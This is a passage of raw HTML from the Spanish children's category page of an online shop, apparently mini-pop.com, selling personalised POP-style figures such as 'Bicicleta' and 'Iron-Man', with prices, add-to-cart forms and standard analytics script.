                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="240"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/ninos/240-bicicleta.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3747-home_default/bicicleta.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Bicicleta"
                        data-full-size-image-url="https://mini-pop.com/3747-thickbox_default/bicicleta.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3749-home_default/bicicleta.jpg"
                                        width="236"
                                        height="305"
                                        alt="Bicicleta 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="240" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="240"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Niños</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/ninos/240-bicicleta.html">Bicicleta</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/ninos/240-bicicleta.html"> <span  class="product-price" content="109.9" aria-label="Precio">
                                                                            109,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/ninos/240-bicicleta.html">



¡Hacemos tu propia figura Bicicleta tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-240-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="240">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-252         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="252"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/252-iron-man.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3244-home_default/iron-man.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Iron-Man"
                        data-full-size-image-url="https://mini-pop.com/3244-thickbox_default/iron-man.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3245-home_default/iron-man.jpg"
                                        width="236"
                                        height="305"
                                        alt="Iron-Man 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="252" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="252"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/252-iron-man.html">Iron-Man</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/252-iron-man.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/252-iron-man.html">
¡Hacemos tu propia figura Iron-Man tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-252-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="252">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-285         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="285"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/285-omniman.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3247-home_default/omniman.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Omniman"
                        data-full-size-image-url="https://mini-pop.com/3247-thickbox_default/omniman.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3248-home_default/omniman.jpg"
                                        width="236"
                                        height="305"
                                        alt="Omniman 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="285" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="285"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/285-omniman.html">Omniman</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/285-omniman.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/285-omniman.html">
¡Hacemos tu propia figura Omniman tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-285-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="285">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2815         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2815"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/2815-mi-idolo-del-futbol.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3353-home_default/mi-idolo-del-futbol.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Mi idolo del futbol"
                        data-full-size-image-url="https://mini-pop.com/3353-thickbox_default/mi-idolo-del-futbol.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3354-home_default/mi-idolo-del-futbol.jpg"
                                        width="236"
                                        height="305"
                                        alt="Mi idolo del futbol 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2815" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2815"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/2815-mi-idolo-del-futbol.html">Mi idolo del futbol</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/2815-mi-idolo-del-futbol.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/2815-mi-idolo-del-futbol.html">¡Hacemos tu propia figura mi idolo del futbol tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2815-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="2815">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://mini-pop.com/es/28-ninos"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://mini-pop.com/es/28-ninos?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://mini-pop.com/es/28-ninos?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                                    
                
                

                    
                    </section>
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        

  <div class="block block-toggle block-categories block-links js-block-toggle">
    <h5 class="block-title"><span><a href="https://mini-pop.com/es/28-ninos">Niños</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://mini-pop.com/es/29-deporte">Deporte</a></li><li data-depth="0"><a href="https://mini-pop.com/es/30-heroe">Héroe</a></li><li data-depth="0"><a href="https://mini-pop.com/es/31-divercion">Diverción</a></li></ul>
    </div>
  </div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Mini-Pop</strong>                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+33 (0) 7 65 82 65 65">+33 (0) 7 65 82 65 65</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#accfc3c2d8cdcfd8ecc1c5c2c581dcc3dc82cfc3c1"><span class="__cf_email__" data-cfemail="9efdf1f0eafffdeadef3f7f0f7b3eef1eeb0fdf1f3">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Información Mini-Pop</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://mini-pop.com/es/content/6-preguntas-frecuentes"
                                        title="Preguntas frecuentes Figuras POP personalizadas"                                                                        >
                                    Preguntas frecuentes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://mini-pop.com/es/content/1-entrega"
                                        title="Entrega"                                                                        >
                                    Entrega
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://mini-pop.com/es/content/3-condiciones-generales-de-venta"
                                        title="condiciones generales de venta Mini-pop"                                                                        >
                                    Condiciones Generales de Venta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://mini-pop.com/es/content/2-notas-legales"
                                        title="Notas legales"                                                                        >
                                    Notas legales
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
      
    <div id="iqithtmlandbanners-block-3" class="iqithtmlandbanners-block iqithtmlandbanners-block-banner iqithtmlandbanners-block-banner-list mb-4">
                                <img src="https://mini-pop.com/modules/iqithtmlandbanners/uploads/images/652983bda2b8f.jpg"  alt="https://mini-pop.com/modules/iqithtmlandbanners/uploads/images/652983bda2b8f.jpg" class="img-fluid mb-3">
                        </div>

  

            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/Mini-pop-240127651284846" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/minipop.custom/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                </div>
                
                                
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p>Copyright 2008-2024</p>
                        </div>
                    
                </div>
            </div>
        </div>
    
        
    </footer>

</main>


      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://mini-pop.com/themes/warehouse/assets/cache/bottom-e1fe97273.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://mini-pop.com/es/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Contraseña de al menos 5 caracteres"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://mini-pop.com/es/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://mini-pop.com/es/iniciar-sesion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p><span>Nuestro sitio utiliza cookies para brindarle el mejor servicio posible. Si continúa navegando, acepta el uso de estas cookies.</span></p>
<p><span> <a href="https://mini-pop.com/es/content/2-notas-legales"> Más información </a></span></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":26,"item_name":"Portero 2","affiliation":"mini-pop","index":0,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"},{"item_id":27,"item_name":"Futbolista","affiliation":"mini-pop","index":1,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"},{"item_id":28,"item_name":"Portero","affiliation":"mini-pop","index":2,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"},{"item_id":29,"item_name":"Equipo de fútbol","affiliation":"mini-pop","index":3,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"},{"item_id":30,"item_name":"Jugador de fútbol","affiliation":"mini-pop","index":4,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"},{"item_id":32,"item_name":"Feliz cumpleaños","affiliation":"mini-pop","index":5,"price":79.9,"quantity":1,"item_category":"Niños","item_category2":"Diverción"},{"item_id":64,"item_name":"Chica de escuela","affiliation":"mini-pop","index":6,"price":79.9,"quantity":1,"item_category":"Niños","item_category2":"Diverción"},{"item_id":73,"item_name":"Obi Wan","affiliation":"mini-pop","index":7,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"},{"item_id":74,"item_name":"Supergirl","affiliation":"mini-pop","index":8,"price":79.9,"quantity":1,"item_category":"Mujeres","item_category2":"Heroínas","item_category3":"Héroe","item_category4":"Niños"},{"item_id":75,"item_name":"Wonder Woman","affiliation":"mini-pop","index":9,"price":79.9,"quantity":1,"item_category":"Mujeres","item_category2":"Heroínas","item_category3":"Héroe","item_category4":"Niños"},{"item_id":80,"item_name":"Soy spiderman","affiliation":"mini-pop","index":10,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"},{"item_id":94,"item_name":"Futbolista","affiliation":"mini-pop","index":11,"price":79.9,"quantity":1,"item_category":"Mujeres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"},{"item_id":96,"item_name":"Gamer","affiliation":"mini-pop","index":12,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Diverción","item_category3":"Diverción","item_category4":"Niños"},{"item_id":97,"item_name":"Pequeño bebe","affiliation":"mini-pop","index":13,"price":79.9,"quantity":1,"item_category":"Niños","item_category2":"Diverción"},{"item_id":98,"item_name":"Jugador de videojuegos","affiliation":"mini-pop","index":14,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Diverción","item_category3":"Diverción","item_category4":"Niños"},{"item_id":101,"item_name":"Spiderman en acción","affiliation":"mini-pop","index":15,"price":84.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"},{"item_id":115,"item_name":"Bajo la lluvia","affiliation":"mini-pop","index":16,"price":79.9,"quantity":1,"item_category":"Diverción","item_category2":"Niños"},{"item_id":128,"item_name":"Avaro","affiliation":"mini-pop","index":17,"price":79.9,"quantity":1,"item_category":"Diverción","item_category2":"Niños"},{"item_id":183,"item_name":"Harry Potter","affiliation":"mini-pop","index":18,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"},{"item_id":37,"item_name":"Frosties Tony el tigre","affiliation":"mini-pop","index":19,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Diverción","item_category3":"Diverción"},{"item_id":240,"item_name":"Bicicleta","affiliation":"mini-pop","index":20,"price":109.9,"quantity":1,"item_category":"Niños","item_category2":"Deporte","item_category3":"Diverción","item_category4":"Deporte","item_category5":"Diverción"},{"item_id":252,"item_name":"Iron-Man","affiliation":"mini-pop","index":21,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"},{"item_id":285,"item_name":"Omniman","affiliation":"mini-pop","index":22,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"},{"item_id":2815,"item_name":"Mi idolo del futbol","affiliation":"mini-pop","index":23,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"}]});
            $('article[data-id-product="26"] a.quick-view').on(
                "click",
